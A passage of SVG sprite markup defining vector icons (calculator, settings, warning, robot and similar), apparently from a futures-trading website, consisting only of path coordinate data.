0 448 415.744l0.384-4.544c0-14.848 6.656-29.12 18.56-39.616 11.968-10.496 28.16-16.384 45.056-16.384 16.896 0 33.088 5.888 44.992 16.384a52.8 52.8 0 0 1 18.624 39.616c0 24.128-6.848 36.096-32.832 59.648l-6.848 6.208c-44.736 39.36-62.08 64.832-62.08 113.344 0 8.96 3.968 17.472 11.136 23.744A40.96 40.96 0 0 0 512 624a40.96 40.96 0 0 0 27.008-9.856 31.68 31.68 0 0 0 11.2-23.744c0-24.128 6.848-36.032 32.832-59.648l6.848-6.208c44.672-39.36 62.08-64.832 62.08-113.344 0-32.64-14.72-64-40.96-87.104A150.272 150.272 0 0 0 512 288zM482.688 664.96a44.224 44.224 0 1 1 62.592 62.528 44.224 44.224 0 0 1-62.592-62.528z"  ></path><path d="M960 512A448 448 0 1 1 64 512a448 448 0 0 1 896 0z m-89.6 0A358.4 358.4 0 1 0 153.6 512a358.4 358.4 0 0 0 716.8 0z"  ></path></symbol><symbol id="icon-Futures-line-jisuanqi" viewBox="0 0 1024 1024"><path d="M320 243.2a44.8 44.8 0 1 0 0 89.6h384a44.8 44.8 0 1 0 0-89.6H320zM275.2 563.2a44.8 44.8 0 0 1 44.8-44.8h96a44.8 44.8 0 1 1 0 89.6H320a44.8 44.8 0 0 1-44.8-44.8zM320 723.2a44.8 44.8 0 1 0 0 89.6h96a44.8 44.8 0 1 0 0-89.6H320zM563.2 563.2a44.8 44.8 0 0 1 44.8-44.8H704a44.8 44.8 0 1 1 0 89.6H608a44.8 44.8 0 0 1-44.8-44.8zM608 723.2a44.8 44.8 0 1 0 0 89.6H704a44.8 44.8 0 1 0 0-89.6H608z"  ></path><path d="M64 185.6A153.6 153.6 0 0 1 217.6 32h588.8A153.6 153.6 0 0 1 960 185.6v652.8a153.6 153.6 0 0 1-153.6 153.6H217.6A153.6 153.6 0 0 1 64 838.4V185.6z m153.6-64a64 64 0 0 0-64 64v652.8a64 64 0 0 0 64 64h588.8a64 64 0 0 0 64-64V185.6a64 64 0 0 0-64-64H217.6z"  ></path></symbol><symbol id="icon-Futures-line-tiaozhuan" viewBox="0 0 1024 1024"><path d="M609.792 97.792a42.666667 42.666667 0 0 1 60.416 0l212.053333 212.138667a42.581333 42.581333 0 0 1 1.28 61.610666l-213.333333 213.333334a42.666667 42.666667 0 1 1-60.416-60.416l139.093333-139.093334c-165.717333 4.949333-302.933333 22.784-402.517333 62.293334-59.221333 23.381333-102.656 53.504-131.242667 90.624C186.965333 574.976 170.666667 621.482667 170.666667 682.666667a42.666667 42.666667 0 0 1-85.333334 0c0-77.482667 21.077333-142.933333 62.208-196.266667 40.704-52.906667 98.645333-90.794667 167.424-118.016 114.090667-45.226667 264.96-63.573333 436.650667-68.266667L609.792 158.122667a42.666667 42.666667 0 0 1 0-60.416zM170.666667 810.666667a42.666667 42.666667 0 0 0-85.333334 0v85.333333a42.666667 42.666667 0 0 0 42.666667 42.666667h768a42.666667 42.666667 0 0 0 42.666667-42.666667v-85.333333a42.666667 42.666667 0 0 0-85.333334 0v42.666666H170.666667v-42.666666z"  ></path></symbol><symbol id="icon-Futures-line-jingshi" viewBox="0 0 1024 1024"><path d="M511.808 347.136c25.92 0 46.912 20.992 46.912 46.912v204.8a46.912 46.912 0 0 1-93.824 0v-204.8c0-25.92 20.992-46.912 46.912-46.912zM511.872 678.72a48 48 0 1 0 0 96 48 48 0 0 0 0-96z"  ></path><path d="M369.92 123.52C432.32 12.8 591.808 12.8 654.08 123.52l329.664 586.112c61.12 108.672-17.408 242.88-142.016 242.88H182.336c-124.672 0-203.136-134.208-142.08-242.88l329.728-586.048zM576 167.552a73.344 73.344 0 0 0-127.872 0L118.4 753.6c-27.52 48.896 7.808 109.312 63.936 109.312H841.6c56.128 0 91.456-60.416 63.936-109.312L575.936 167.488z"  ></path></symbol><symbol id="icon-Futures-line-shezhi" viewBox="0 0 1024 1024"><path d="M511.68 327.104a184.768 184.768 0 1 0 0 369.6 184.768 184.768 0 0 0 0-369.6zM416.448 512a95.168 95.168 0 1 1 190.4 0 95.168 95.168 0 0 1-190.4 0z"  ></path><path d="M445.376 106.048a44.8 44.8 0 0 0-51.84-22.784 444.16 444.16 0 0 0-183.936 102.912 44.8 44.8 0 0 0-9.664 52.608 75.2 75.2 0 0 1-67.52 108.416h-1.024a44.8 44.8 0 0 0-43.392 31.36 444.608 444.608 0 0 0-11.328 222.976 44.8 44.8 0 0 0 48.256 35.584 75.2 75.2 0 0 1 65.024 123.264 44.8 44.8 0 0 0 1.92 59.968 444.672 444.672 0 0 0 193.472 117.952 44.8 44.8 0 0 0 55.424-29.248 75.264 75.264 0 0 1 143.36 0 44.8 44.8 0 0 0 55.424 29.248 444.672 444.672 0 0 0 193.408-117.952 44.8 44.8 0 0 0 1.92-59.904 75.2 75.2 0 0 1 65.024-123.264 44.8 44.8 0 0 0 48.32-35.648 446.976 446.976 0 0 0-11.392-222.976 44.8 44.8 0 0 0-43.392-31.36h-1.024A75.2 75.2 0 0 1 824.96 238.72a44.8 44.8 0 0 0-9.6-52.608A444.16 444.16 0 0 0 631.296 83.2a44.8 44.8 0 0 0-51.84 22.784 75.2 75.2 0 0 1-134.144 0zM297.216 272c0-13.44-1.6-26.496-4.672-39.04a354.56 354.56 0 0 1 94.912-53.568 164.48 164.48 0 0 0 124.992 57.408 164.48 164.48 0 0 0 124.992-57.408 354.688 354.688 0 0 1 94.848 53.568 164.928 164.928 0 0 0 126.592 200.384 356.544 356.544 0 0 1 6.784 115.968 164.864 164.864 0 0 0-122.432 232.704c-27.968 23.872-59.648 43.52-94.08 57.92a164.608 164.608 0 0 0-136.704-72.768c-56.96 0-107.136 28.864-136.704 72.768a355.264 355.264 0 0 1-94.08-57.92 164.864 164.864 0 0 0-122.496-232.64 359.872 359.872 0 0 1 6.784-116.032A164.864 164.864 0 0 0 297.216 272z"  ></path></symbol><symbol id="icon-Futures-line-tiyanquan" viewBox="0 0 1024 1024"><path d="M117.248 264.576c0-10.688 8.64-19.328 19.328-19.328h44.672l1.088 0.64a34.816 34.816 0 0 1 8 8.96c11.008 18.432 28.992 41.792 57.728 60.416 29.44 19.072 65.472 29.952 107.072 29.952 41.6 0 77.632-10.88 107.072-29.952 28.8-18.56 46.72-41.984 57.792-60.352a34.88 34.88 0 0 1 8-8.96 11.136 11.136 0 0 1 1.024-0.704h358.272c10.688 0 19.392 8.64 19.392 19.328v494.72a19.392 19.392 0 0 1-19.392 19.392H529.024a25.408 25.408 0 0 1-5.12-4.48 34.752 34.752 0 0 1-3.904-5.184 184.192 184.192 0 0 0-57.728-60.416c-29.504-19.072-65.472-29.952-107.136-29.952-41.6 0-77.568 10.88-107.072 30.016-28.8 18.56-46.72 41.92-57.728 60.352a34.688 34.688 0 0 1-8 8.96 12.096 12.096 0 0 1-1.088 0.64h-44.672a19.392 19.392 0 0 1-19.328-19.328v-494.72z m19.328-108.928c-60.16 0-108.928 48.768-108.928 108.928v494.72c0 60.16 48.768 108.992 108.928 108.992h45.44c40.256 0 69.824-27.712 85.12-53.12 12.544-20.928 37.056-46.912 88-46.912s75.52 25.984 88.064 46.912c15.232 25.408 44.8 53.12 85.12 53.12h359.04c60.16 0 108.928-48.768 108.928-108.992v-494.72c0-60.16-48.768-108.928-108.992-108.928H528.32c-40.32 0-69.888 27.712-85.12 53.12-12.608 20.928-37.12 46.848-88.064 46.848-50.944 0-75.456-25.92-88-46.848-15.296-25.408-44.864-53.12-85.12-53.12h-45.44zM364.8 416a44.8 44.8 0 0 0-44.8 44.8v102.4a44.8 44.8 0 1 0 89.6 0V460.8a44.8 44.8 0 0 0-44.8-44.8z"  ></path></symbol><symbol id="icon-Futures-line-yujing" viewBox="0 0 1024 1024"><path d="M512 64c23.616 0 42.688 19.072 42.688 42.688v64a42.688 42.688 0 0 1-85.312 0v-64c0-23.616 19.072-42.688 42.688-42.688zM796.8 829.888V533.376c0-147.392-132.544-258.112-284.8-258.112-152.128 0-284.8 110.72-284.8 258.112v296.512H128a44.8 44.8 0 1 0 0 89.6H896.128a44.8 44.8 0 1 0 0-89.6h-99.2zM512 364.8c112.96 0 195.2 80.256 195.2 168.512v296.512h-390.4V533.376c0-88.256 82.368-168.512 195.2-168.512zM798.592 226.496a42.688 42.688 0 0 0-65.344-54.848l-41.152 49.024a42.688 42.688 0 1 0 65.408 54.848l41.088-49.024zM230.848 166.4a42.688 42.688 0 0 1 60.16 5.248l41.088 49.024a42.688 42.688 0 1 1-65.344 54.848l-41.152-49.024a42.688 42.688 0 0 1 5.248-60.16z"  ></path></symbol><symbol id="icon-Futures-line-chongzhirukou" viewBox="0 0 1024 1024"><path d="M463.744 293.76a44.8 44.8 0 0 0-63.36-63.36l-160 160a44.8 44.8 0 0 0 31.68 76.48h480a44.8 44.8 0 1 0 0-89.6H380.16L463.744 293.76zM272 646.848h371.84l-83.456 83.52a44.8 44.8 0 1 0 63.36 63.36l160-160a44.8 44.8 0 0 0-31.68-76.48h-480a44.8 44.8 0 1 0 0 89.6z"  ></path><path d="M1024 512A512 512 0 1 1 0 512a512 512 0 0 1 1024 0z m-89.6 0A422.4 422.4 0 1 0 89.6 512a422.4 422.4 0 0 0 844.8 0z"  ></path></symbol><symbol id="icon-Futures-line-jiqiren" viewBox="0 0 1024 1024"><path d="M438.6816 566.7328a59.7504 59.7504 0 1 1-119.5008 0 59.7504 59.7504 0 0 1 119.5008 0zM645.4272 626.4832a59.7504 59.7504 0 1 0 0-119.5008 59.7504 59.7504 0 0 0 0 119.5008z"  ></path><path d="M544 168.5504A55.9104 55.9104 0 0 0 512 66.6112a56.0128 56.0128 0 0 0-32 101.9392V244.224H285.5936a146.8928 146.8928 0 0 0-146.8928 146.8416v344.576a146.8928 146.8928 0 0 0 146.8928 146.944h452.9152a146.8928 146.8928 0 0 0 146.8416-146.944v-344.576a146.8928 146.8928 0 0 0-146.8416-146.8416h-194.5088V168.5504zM202.7008 391.0656c0-45.7728 37.12-82.8416 82.8928-82.8416h452.9152c45.7728 0 82.8416 37.0688 82.8416 82.8416v344.576c0 45.824-37.0688 82.944-82.8416 82.944H285.5936a82.8928 82.8928 0 0 1-82.8928-82.944v-344.576zM64 413.696c17.664 0 32 14.336 32 32v242.176a32 32 0 1 1-64 0v-242.176c0-17.664 14.336-32 32-32zM960 413.696c17.664 0 32 14.336 32 32v242.176a32 32 0 1 1-64 0v-242.176c0-17.664 14.336-32 32-32z"  ></path></symbol><symbol id="icon-Futures-line-yonghuzhinan" viewBox="0 0 1024 1024"><path d="M460.224 563.776a64 64 0 1 0 90.56-90.496A64 64 0 0 0 460.16 563.776z" fill="#262933" ></path><path d="M942.4 217.984c25.92-83.648-52.48-162.112-136.192-136.128L298.304 239.488a108.8 108.8 0 0 0-71.68 71.68L69.12 818.944c-25.984 83.648 52.48 162.112 136.128 136.192l507.904-157.632a108.8 108.8 0 0 0 71.68-71.68l157.632-507.904z m-109.632-50.56a19.2 19.2 0 0 1 24.064 24l-157.632 507.904a19.2 19.2 0 0 1-12.672 12.672l-507.904 157.632a19.2 19.2 0 0 1-24-24.064l157.632-507.904a19.2 19.2 0 0 1 12.608-12.608l507.904-157.632z" fill="#262933" ></path></symbol><symbol id="icon-a-v31-72px-jiedai" viewBox="0 0 1024 1024"><path d="M407.921778 259.868444a106.268444 106.268444 0 1 1 212.536889 0 106.268444 106.268444 0 0 1-212.536889 0z m106.268444-57.912888a57.912889 57.912889 0 1 0 0 115.825777 57.912889 57.912889 0 0 0 0-115.825777zM201.955556 337.265778a24.177778 24.177778 0 1 0-48.355556 0v436.48a24.177778 24.177778 0 0 0 48.355556 0l0.170666-324.152889h146.076445c17.322667 0 33.166222 9.784889 40.917333 25.287111l17.265778 34.517333a24.177778 24.177778 0 0 0 21.617778 13.368889h88.675555c16.554667 0 32 8.248889 41.216 22.001778l33.92 50.631111-107.178667-5.831111a24.177778 24.177778 0 1 0-2.631111 48.284444l155.534223 8.476445c1.28 0.071111 2.56 0.042667 3.811555-0.099556l143.544889-14.933333a31.914667 31.914667 0 0 1 11.932444 62.478222l-141.070222 39.608889a412.302222 412.302222 0 0 1-234.581333-3.427555l-119.779556-37.475556a24.177778 24.177778 0 1 0-14.435555 46.151111l119.779555 37.475556a460.657778 460.657778 0 0 0 262.101334 3.84l141.056-39.623111a80.270222 80.270222 0 0 0-30.008889-157.127112l-129.052445 13.44-52.764444-78.776888a97.962667 97.962667 0 0 0-81.393778-43.448889h-73.728l-10.581333-21.162667a94.094222 94.094222 0 0 0-84.167111-52.010667H201.955556v-63.971555zM778.88 314.225778a89.856 89.856 0 1 0 0 179.697778 89.856 89.856 0 0 0 0-179.697778z m-41.500444 89.856a41.486222 41.486222 0 1 1 82.986666 0 41.486222 41.486222 0 0 1-82.986666 0z"  ></path></symbol><symbol id="icon-a-v31-16px-line-zidongzhuanbi" viewBox="0 0 1024 1024"><path d="M512 108.8a403.2 403.2 0 0 0-330.944 633.6 44.8 44.8 0 1 1-73.472 51.2A492.8 492.8 0 0 1 786.368 102.528c40.128 26.944 42.048 80.896 12.736 113.088l-106.048 116.288a44.8 44.8 0 0 1-66.24-60.352l94.848-104A401.088 401.088 0 0 0 512 108.8z m374.656 153.408a44.8 44.8 0 0 1 60.544 18.432A492.8 492.8 0 0 1 305.6 959.616c-49.792-23.04-54.976-85.376-21.248-120.192l99.456-102.592a44.8 44.8 0 1 1 64.384 62.336l-84.992 87.68a403.2 403.2 0 0 0 504.96-564.096 44.8 44.8 0 0 1 18.496-60.544z"  ></path><path d="M609.152 506.56a7.68 7.68 0 0 1 0 10.88L517.44 609.152a7.68 7.68 0 0 1-10.88 0L414.848 517.44a7.68 7.68 0 0 1 0-10.88l91.712-91.712a7.68 7.68 0 0 1 10.88 0l91.712 91.712z m-37.44-146.048a84.48 84.48 0 0 0-119.424 0L360.512 452.288a84.48 84.48 0 0 0 0 119.424l91.776 91.776a84.48 84.48 0 0 0 119.424 0l91.776-91.776a84.48 84.48 0 0 0 0-119.424L571.712 360.512z"  ></path></symbol><symbol id="icon-a-v31-72px-licai" viewBox="0 0 1024 1024"><path d="M347.733333 181.248h328.504889v0.014222h88.035556a24.177778 24.177778 0 1 1 0 48.355556h-52.664889l126.691555 173.297778a260.167111 260.167111 0 0 1 14.392889 285.169777l-53.219555 90.737778A142.165333 142.165333 0 0 1 676.835556 849.066667H349.240889a142.165333 142.165333 0 0 1-122.126222-69.404445l-58.012445-97.336889a248.945778 248.945778 0 0 1 12.885334-274.360889 24.177778 24.177778 0 0 1 39.04 28.529778 200.576 200.576 0 0 0-10.382223 221.070222l58.012445 97.351112a93.809778 93.809778 0 0 0 80.583111 45.795555H676.835556c33.28 0 64.085333-17.635556 80.924444-46.350222l53.219556-90.737778a211.811556 211.811556 0 0 0-11.704889-232.163555L651.704889 229.617778H372.280889l-63.516445 86.869333a24.177778 24.177778 0 0 1-39.025777-28.529778l42.638222-58.339555h-83.584a24.177778 24.177778 0 0 1 0-48.355556h118.940444z"  ></path><path d="M472.035556 413.198222a56.519111 56.519111 0 0 1 79.928888 0l82.304 82.304a56.519111 56.519111 0 0 1 0 79.928889l-82.304 82.318222a56.519111 56.519111 0 0 1-79.928888 0l-82.304-82.318222a56.519111 56.519111 0 0 1 0-79.928889l82.304-82.304z m45.738666 34.190222a8.163556 8.163556 0 0 0-11.548444 0l-82.304 82.304a8.163556 8.163556 0 0 0 0 11.548445l82.304 82.304a8.163556 8.163556 0 0 0 11.548444 0l82.304-82.304a8.163556 8.163556 0 0 0 0-11.548445l-82.304-82.304z"  ></path></symbol><symbol id="icon-a-v31-72px-pipei" viewBox="0 0 1024 1024"><path d="M146.488889 289.393778a114.460444 114.460444 0 0 1 114.460444-114.460445H682.24a114.460444 114.460444 0 0 1 114.446222 114.460445v163.512889a24.177778 24.177778 0 1 1-48.355555 0V289.393778a66.104889 66.104889 0 0 0-66.090667-66.104889H260.949333a66.104889 66.104889 0 0 0-66.104889 66.104889v430.776889c0 31.274667 25.358222 56.618667 56.632889 56.618666h213.845334a24.177778 24.177778 0 1 1 0 48.355556H251.477333a104.988444 104.988444 0 0 1-104.988444-104.974222v-430.791111z"  ></path><path d="M465.322667 343.068444a24.177778 24.177778 0 0 1 24.177777 24.177778v256.327111a24.177778 24.177778 0 1 1-48.355555 0V367.246222a24.177778 24.177778 0 0 1 24.177778-24.177778zM332.288 421.959111a24.177778 24.177778 0 0 1 24.177778 24.177778v177.436444a24.177778 24.177778 0 1 1-48.355556 0V446.136889a24.177778 24.177778 0 0 1 24.177778-24.177778zM596.977778 407.395556a24.177778 24.177778 0 0 1 24.177778 24.177777v79.943111a24.177778 24.177778 0 1 1-48.355556 0v-79.943111a24.177778 24.177778 0 0 1 24.177778-24.177777zM823.253333 596.878222a86.243556 86.243556 0 0 0-108.814222 10.780445l-17.137778 17.137777-17.152-17.137777a86.243556 86.243556 0 0 0-108.814222-10.780445c-45.283556 30.193778-51.626667 94.250667-13.141333 132.736l112.824889 112.824889a37.162667 37.162667 0 0 0 52.565333 0l112.824889-112.824889c38.471111-38.485333 32.142222-102.542222-13.155556-132.736z m-74.624 44.970667a37.888 37.888 0 1 1 53.589334 53.575111l-104.917334 104.917333-104.917333-104.917333a37.888 37.888 0 0 1 53.575111-53.575111l51.342222 51.342222 51.342223-51.342222z"  ></path></symbol><symbol id="icon-a-v31-16px-line-zhibiao" viewBox="0 0 1024 1024"><path d="M659.712 83.2a44.8 44.8 0 1 0 0 89.6H793.6L571.072 413.952 420.736 251.072a76.8 76.8 0 0 0-112.832 0L95.104 481.6a44.8 44.8 0 0 0 65.792 60.8l203.392-220.352 150.4 162.88a76.8 76.8 0 0 0 112.832 0l301.44-326.528A44.8 44.8 0 0 0 896 83.2h-236.288zM864 435.2a44.8 44.8 0 0 0-44.8 44.8v448a44.8 44.8 0 1 0 89.6 0v-448a44.8 44.8 0 0 0-44.8-44.8zM556.8 672a44.8 44.8 0 0 0-89.6 0v256a44.8 44.8 0 1 0 89.6 0v-256zM204.8 736a44.8 44.8 0 1 0-89.6 0v192a44.8 44.8 0 1 0 89.6 0v-192z"  ></path></symbol><symbol id="icon-a-v31-12px-fill-fengxianjingshi" viewBox="0 0 1024 1024"><path d="M622.336 136.021333a126.634667 126.634667 0 0 0-220.672 0l-353.28 628.053334a126.634667 126.634667 0 0 0 110.421333 188.586666h706.389334a126.549333 126.549333 0 0 0 110.336-188.586666l-353.194667-628.053334zM512 356.693333c25.258667 0 45.738667 20.48 45.738667 45.653334v219.477333a45.738667 45.738667 0 1 1-91.477334 0V402.261333c0-25.258667 20.48-45.653333 45.738667-45.653333z m-51.456 402.261334a51.456 51.456 0 1 1 102.912 0 51.456 51.456 0 0 1-102.912 0z"  ></path></symbol><symbol id="icon-a-v31-12px-fill-anquan" viewBox="0 0 1024 1024"><path d="M430.250667 1003.264a171.52 171.52 0 0 0 163.498666 0l163.84-89.344c138.24-75.434667 223.744-216.490667 223.744-369.322667v-314.88a79.616 79.616 0 0 0-50.602666-73.386666L576.426667 12.544a171.861333 171.861333 0 0 0-128.853334 0L93.269333 156.330667a79.616 79.616 0 0 0-50.602666 73.386666v314.88c0 152.832 85.418667 293.888 223.744 369.322667l163.84 89.344z m327.082666-597.162667l-221.866666 271.189334a69.205333 69.205333 0 0 1-97.877334 9.386666L298.922667 571.136a42.666667 42.666667 0 1 1 54.613333-65.536l126.208 105.045333L691.2 352.085333a42.666667 42.666667 0 0 1 66.048 54.016z"  ></path></symbol><symbol id="icon-a-v31-12px-tips-warn-fill" viewBox="0 0 1024 1024"><path d="M512 1024A512 512 0 1 0 512 0a512 512 0 0 0 0 1024z m-51.2-729.6a51.2 51.2 0 0 1 102.4 0V563.2a51.2 51.2 0 0 1-102.4 0V294.4z m108.8 435.2a57.6 57.6 0 1 1-115.2 0 57.6 57.6 0 0 1 115.2 0z"  ></path></symbol><symbol id="icon-a-v31-12px-line-laoshucang" viewBox="0 0 1024 1024"><path d="M371.2 529.066667a55.466667 55.466667 0 1 1-110.933333 0 55.466667 55.466667 0 0 1 110.933333 0z"  ></path><path d="M241.834667 134.4a42.666667 42.666667 0 0 1 32.853333-5.12c33.28 8.277333 64.085333 24.234667 90.453333 46.592 15.701333 13.141333 29.525333 28.416 41.216 45.226667a616.362667 616.362667 0 0 1 238.506667-48.042667 354.816 354.816 0 0 1 180.309333 49.237333 380.672 380.672 0 0 1 134.485334 134.826667 413.098667 413.098667 0 0 1 23.637333 370.858667A128 128 0 0 1 878.933333 930.133333h-256a42.666667 42.666667 0 0 1 0-85.333333h256a42.666667 42.666667 0 0 0 0.256-85.333333H51.2a42.666667 42.666667 0 0 1-41.642667-52.053334A707.669333 707.669333 0 0 1 173.909333 387.413333l48.725334-225.706666a42.666667 42.666667 0 0 1 19.2-27.221334zM912.64 674.133333a328.789333 328.789333 0 0 0-26.453333-273.493333 295.338667 295.338667 0 0 0-104.106667-104.789333 269.482667 269.482667 0 0 0-137.130667-37.461334h-0.170666c-81.749333 0-162.56 18.944-236.970667 55.722667a42.666667 42.666667 0 0 1-57.6-20.224 154.453333 154.453333 0 0 0-55.04-63.914667l-40.277333 186.709334a42.666667 42.666667 0 0 1-10.581334 20.138666A616.96 616.96 0 0 0 106.752 674.133333h805.888z"  ></path></symbol><symbol id="icon-a-v31-12px-line-DEV" viewBox="0 0 1024 1024"><path d="M699.989333 170.666667H768a213.333333 213.333333 0 0 1 213.333333 213.333333v66.218667c0 78.08-53.077333 145.749333-128 164.778666V810.666667a170.666667 170.666667 0 0 1-170.666666 170.666666H341.333333a170.666667 170.666667 0 0 1-170.666666-170.666666V614.997333a170.069333 170.069333 0 0 1-128-164.693333V384A213.333333 213.333333 0 0 1 256 170.666667h68.010667c4.437333-9.386667 9.386667-18.346667 15.189333-27.050667C373.504 91.904 430.250667 58.026667 512 58.026667s138.496 33.792 172.8 85.504c5.717333 8.704 10.752 17.749333 15.189333 27.050666z m-292.352 18.346666c-20.053333 30.122667-28.586667 72.533333-28.586666 116.565334a40.96 40.96 0 0 1-82.005334 0c0-15.957333 0.853333-32.597333 3.072-49.578667H256a128 128 0 0 0-128 128v66.218667c0 40.362667 28.501333 75.093333 68.096 83.114666 34.816 6.912 59.904 37.546667 59.904 73.045334v103.850666h512V606.378667c0-35.498667 25.088-66.133333 59.904-73.045334a84.736 84.736 0 0 0 68.096-83.114666V384A128 128 0 0 0 768 256h-44.117333c2.218667 16.981333 3.072 33.621333 3.072 49.493333a40.96 40.96 0 0 1-82.005334 0c0-43.946667-8.533333-86.357333-28.501333-116.48-18.261333-27.562667-48.64-48.896-104.448-48.896s-86.186667 21.333333-104.362667 48.896zM768 795.562667H256V810.666667a85.333333 85.333333 0 0 0 85.333333 85.333333h341.333334a85.333333 85.333333 0 0 0 85.333333-85.333333v-15.104z"  ></path></symbol><symbol id="icon-a-v31-12px-line-congmingqian" viewBox="0 0 1024 1024"><path d="M459.434667 393.898667a74.24 74.24 0 0 1 105.130666 0l108.202667 108.202666a74.24 74.24 0 0 1 0 105.130667L564.565333 715.434667a74.24 74.24 0 0 1-105.130666 0L351.232 607.232a74.24 74.24 0 0 1 0-105.130667l108.202667-108.202666zM419.328 554.666667L512 647.338667 604.672 554.666667 512 461.994667 419.328 554.666667z"  ></path><path d="M772.010667 194.730667l144.896 211.797333a320.853333 320.853333 0 0 1 11.946666 343.466667l-65.792 112.213333a181.76 181.76 0 0 1-156.757333 89.856H320.170667a181.76 181.76 0 0 1-156.16-88.746667l-66.986667-112.554666a320.853333 320.853333 0 0 1 10.837333-345.344l144.128-210.688h-55.893333a42.666667 42.666667 0 0 1 0-85.333334h631.808a42.666667 42.666667 0 0 1 0 85.333334h-55.893333zM178.261333 453.632a235.52 235.52 0 0 0-7.936 253.44l67.072 112.64c17.408 29.098667 48.810667 46.933333 82.773334 46.933333h386.133333c34.133333 0 65.792-18.090667 83.114667-47.616l65.877333-112.213333A235.52 235.52 0 0 0 846.506667 454.826667L668.586667 194.730667h-313.173334L178.261333 453.632z"  ></path></symbol><symbol id="icon-a-v31-12px-line-LPheyue" viewBox="0 0 1024 1024"><path d="M292.096 330.922667a42.666667 42.666667 0 0 1 42.666667-42.666667h324.949333a42.666667 42.666667 0 0 1 0 85.333333H334.762667a42.666667 42.666667 0 0 1-42.666667-42.666666zM346.624 489.130667a42.666667 42.666667 0 0 0 0 85.333333h177.152a42.666667 42.666667 0 0 0 0-85.333333H346.624z"  ></path><path d="M85.333333 189.098667C85.333333 113.322667 146.773333 52.053333 222.549333 52.053333h578.901334c75.776 0 137.216 61.44 137.216 137.130667v645.802667c0 75.690667-61.44 137.130667-137.216 137.130666H222.549333C146.773333 972.032 85.333333 910.592 85.333333 834.901333V189.098667z m137.216-51.797334A51.882667 51.882667 0 0 0 170.666667 189.098667v645.802666c0 28.586667 23.210667 51.797333 51.882666 51.797334h578.901334A51.882667 51.882667 0 0 0 853.333333 834.901333V189.098667a51.882667 51.882667 0 0 0-51.882666-51.797334H222.549333z"  ></path></symbol><symbol id="icon-a-v31-12px-line-juji" viewBox="0 0 1024 1024"><path d="M512 42.666667a469.333333 469.333333 0 1 1 0 938.666666 469.333333 469.333333 0 0 1 0-938.666666z m-42.666667 87.637333A384.170667 384.170667 0 0 0 130.304 469.333333H234.666667a42.666667 42.666667 0 0 1 0 85.333334H130.304A384.170667 384.170667 0 0 0 469.333333 893.696V789.333333a42.666667 42.666667 0 0 1 85.333334 0v104.362667A384.170667 384.170667 0 0 0 893.696 554.666667H768a42.666667 42.666667 0 0 1 0-85.333334h125.696A384.170667 384.170667 0 0 0 554.666667 130.304V234.666667a42.666667 42.666667 0 0 1-85.333334 0V130.304z"  ></path></symbol><symbol id="icon-a-v31-20px-line-yitixing" viewBox="0 0 1024 1024"><path d="M501.76 51.2a40.96 40.96 0 0 0-81.92 0v38.2464a348.2624 348.2624 0 0 0-306.2272 319.5904 41.1136 41.1136 0 0 0-0.9728 8.8576v189.2352a10.24 10.24 0 0 1-1.024 4.4032L14.2848 816.2304A40.96 40.96 0 0 0 51.2 874.8032h299.8784a40.96 40.96 0 1 0 0-81.92h-235.008l69.5296-146.1248a92.16 92.16 0 0 0 8.96-39.6288V435.2a266.24 266.24 0 0 1 510.3104-106.5472 40.96 40.96 0 0 0 75.0592-32.8192A348.4672 348.4672 0 0 0 501.76 89.4464V51.2zM875.3664 719.872a35.84 35.84 0 1 0-48.3328-52.9408l-123.0848 112.384-46.2336-42.0352a35.84 35.84 0 0 0-48.2304 53.0432l70.4 64a35.84 35.84 0 0 0 48.2816-0.0512l147.2-134.4z"  ></path><path d="M476.16 742.4a266.24 266.24 0 1 1 532.48 0 266.24 266.24 0 0 1-532.48 0z m266.24-194.56a194.56 194.56 0 1 0 0 389.12 194.56 194.56 0 0 0 0-389.12zM215.04 980.1216a40.96 40.96 0 0 1 40.96-40.96h160.9216a40.96 40.96 0 0 1 0 81.92H256a40.96 40.96 0 0 1-40.96-40.96z"  ></path></symbol><symbol id="icon-a-v31-20px-line-weitixing" viewBox="0 0 1024 1024"><path d="M552.96 51.2a40.96 40.96 0 0 0-81.92 0v38.2464a348.2624 348.2624 0 0 0-306.2272 319.5904 41.1136 41.1136 0 0 0-0.9728 8.8576v189.2352a10.24 10.24 0 0 1-1.024 4.4032l-97.3824 204.6976A40.96 40.96 0 0 0 102.4 874.8032h819.2a40.96 40.96 0 0 0 36.9664-58.5728l-97.4336-204.6976a10.24 10.24 0 0 1-0.9728-4.4032V417.8944a41.1136 41.1136 0 0 0-0.9728-8.8576A348.2624 348.2624 0 0 0 552.96 89.4464V51.2z m-307.2 384a266.24 266.24 0 1 1 532.48 0v171.9296c0 13.7216 3.072 27.2384 8.96 39.6288l69.5296 146.1248H167.2704l69.5296-146.1248a92.16 92.16 0 0 0 8.96-39.6288V435.2zM330.24 980.1216a40.96 40.96 0 0 1 40.96-40.96h281.6a40.96 40.96 0 0 1 0 81.92h-281.6a40.96 40.96 0 0 1-40.96-40.96z"  ></path></symbol><symbol id="icon-a-v31-16px-line-jiaocheng" viewBox="0 0 1024 1024"><path d="M625.536 398.912a44.8 44.8 0 0 1 44.8-44.8h102.4a44.8 44.8 0 1 1 0 89.6h-102.4a44.8 44.8 0 0 1-44.8-44.8zM670.336 512a44.8 44.8 0 0 0 0 89.6h38.4a44.8 44.8 0 1 0 0-89.6h-38.4z"  ></path><path d="M30.72 192.704a128 128 0 0 1 128-128h187.712c67.392 0 127.36 31.68 165.888 80.896a210.112 210.112 0 0 1 165.888-80.896h187.712a128 128 0 0 1 128 128v606.592a160 160 0 0 1-160 160H190.72a160 160 0 0 1-160-160V192.64z m128-38.4a38.4 38.4 0 0 0-38.4 38.4v606.592a70.4 70.4 0 0 0 70.4 70.4h276.608V275.2a120.896 120.896 0 0 0-120.896-120.896H158.72z m707.2 0h-187.712A120.896 120.896 0 0 0 557.248 275.2v594.496h276.672a70.4 70.4 0 0 0 70.4-70.4V192.64a38.4 38.4 0 0 0-38.4-38.4z"  ></path></symbol><symbol id="icon-a-v31-16px-line-tansuolianghuacelve" viewBox="0 0 1024 1024"><path d="M671.552 191.424a161.024 161.024 0 1 1 322.048 0 161.024 161.024 0 0 1-322.048 0z m161.024-71.424a71.424 71.424 0 1 0 0 142.848 71.424 71.424 0 0 0 0-142.848z"  ></path><path d="M40 319.296A277.248 277.248 0 0 1 317.248 42.048h234.752a44.8 44.8 0 1 1 0 89.6H317.248a187.648 187.648 0 0 0-187.648 187.648v426.176a148.928 148.928 0 0 0 148.928 148.928h464.896a148.928 148.928 0 0 0 148.928-148.928V470.016a44.8 44.8 0 1 1 89.6 0v275.456a238.528 238.528 0 0 1-238.528 238.528H278.528a238.528 238.528 0 0 1-238.528-238.528V319.296z"  ></path><path d="M765.632 501.76a44.8 